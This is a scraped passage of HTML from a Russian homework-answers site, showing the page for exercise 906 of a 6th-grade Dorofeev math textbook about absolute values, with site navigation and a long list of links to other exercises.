id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-135233" class="article-post post-135233 post type-post status-publish format-standard  category-gdz-matematika-6-klass-dorofeev"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 6 класс Рубрика archives." href="https://gdz.red/6-klass" class="taxonomy category" ><span property="name">6 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика Рубрика archives." href="https://gdz.red/6-klass/6-matematika" class="taxonomy category" ><span property="name">Математика&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ГДЗ Математика 6 класс Дорофеев Учебник Рубрика archives." href="https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev" class="taxonomy category" ><span property="name">ГДЗ Математика 6 класс Дорофеев Учебник&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Номер 906 &#8212; ГДЗ Математика 6 класс Дорофеев</span>&#127891;<meta property="url" content="https://gdz.red/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-906.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Номер 906 &#8212; ГДЗ Математика 6 класс Дорофеев</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-matematika-uchebnik-dorofeev-upr/906.jpg" ><noscript><img decoding="async" src="/img/6-matematika-uchebnik-dorofeev-upr/906.jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"> На странице представлены ответы на Номер 906 из учебника по математике для 6 класса Дорофеева<br /> Определите, верно ли утверждение. Для неверного утверждения приведите контрпример : а) Для любого числа a выполняется равенство |a| = | − a| ; б) для любого числа a выполняется условие |a| ≠ − |a|.</div></div><div class="razdel">Номера упражнений</div><div class="button_num"><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-1.html">1</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-2.html">2</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-3.html">3</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-4.html">4</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-5.html">5</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-6.html">6</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-7.html">7</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-8.html">8</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-9.html">9</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-10.html">10</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-11.html">11</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-12.html">12</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-13.html">13</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-14.html">14</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-15.html">15</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-16.html">16</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-17.html">17</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-18.html">18</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-19.html">19</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-20.html">20</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-21.html">21</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-22.html">22</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-23.html">23</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-24.html">24</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-25.html">25</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-26.html">26</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-27.html">27</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-28.html">28</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-29.html">29</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-30.html">30</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-31.html">31</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-32.html">32</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-33.html">33</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-34.html">34</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-35.html">35</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-36.html">36</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-37.html">37</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-38.html">38</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-39.html">39</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-40.html">40</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-41.html">41</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-42.html">42</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-43.html">43</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-44.html">44</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-45.html">45</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-46.html">46</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-47.html">47</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-48.html">48</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-49.html">49</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-50.html">50</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-51.html">51</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-52.html">52</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-53.html">53</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-54.html">54</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-55.html">55</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-56.html">56</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-57.html">57</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-58.html">58</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-59.html">59</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-60.html">60</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-61.html">61</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-62.html">62</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-63.html">63</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-64.html">64</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-65.html">65</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-66.html">66</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-67.html">67</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-68.html">68</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-69.html">69</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-70.html">70</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-71.html">71</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-72.html">72</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-73.html">73</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-74.html">74</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-75.html">75</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-76.html">76</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-77.html">77</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-78.html">78</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-79.html">79</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-80.html">80</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-81.html">81</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-82.html">82</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-83.html">83</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-84.html">84</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-85.html">85</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-86.html">86</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-87.html">87</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-88.html">88</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-89.html">89</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-90.html">90</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-91.html">91</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-92.html">92</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-93.html">93</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-94.html">94</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-95.html">95</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-96.html">96</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-97.html">97</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-98.html">98</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-99.html">99</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-100.html">100</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-101.html">101</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-102.html">102</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-103.html">103</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-104.html">104</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-105.html">105</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-106.html">106</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-107.html">107</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-108.html">108</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-109.html">109</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-110.html">110</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-111.html">111</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-112.html">112</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-113.html">113</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-114.html">114</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-115.html">115</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-116.html">116</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-117.html">117</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-118.html">118</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-119.html">119</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-120.html">120</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-121.html">121</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-122.html">122</a><a 